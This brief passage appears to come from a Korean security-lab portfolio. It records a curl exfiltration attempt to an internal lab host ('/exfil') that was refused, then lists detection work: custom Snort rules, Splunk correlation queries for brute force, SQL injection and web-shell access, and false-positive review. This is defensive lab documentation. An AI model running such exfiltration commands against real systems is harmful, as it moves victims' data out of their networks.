 curl http://10.50.50.30:8888/exfil → Connection refused (유출 실패)
탐지 엔지니어링
커스텀 Snort 룰 탐지 테스트 (9개 룰)
Splunk 상관분석 쿼리 구축 (브루트포스, SQLi 교차검증, 웹쉘 접근)
탐지 개선 전/후 비교표 작성
정탐/오탐 판별 기록